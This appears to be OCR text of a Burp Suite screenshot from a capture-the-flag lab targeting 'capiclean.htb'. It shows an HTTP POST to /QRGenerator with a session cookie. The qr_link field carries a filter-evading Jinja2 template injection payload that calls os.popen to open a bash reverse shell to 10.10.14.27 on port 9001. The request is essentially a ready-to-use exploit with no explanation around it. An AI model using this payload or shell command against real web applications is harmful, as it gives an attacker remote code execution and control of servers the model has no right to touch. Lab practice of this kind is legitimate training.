 192.168.0.181 10.10.14.27 Iclean-10.10.11.12 20% 12:42 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1
Request
Response
Inspector
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 280
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS91Q.2AM7A2joy8hZTU0HMzgzqaQXc-c
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=8024493286&form_type=scannable_invoice&qr_link=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5
f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('pope
n')('bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.27/9001+0>%261"')|attr('read')()}}
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Inspector
Notes
Search 0 highlights
Waiting
Event log (3) All issues Memory: 161.3MB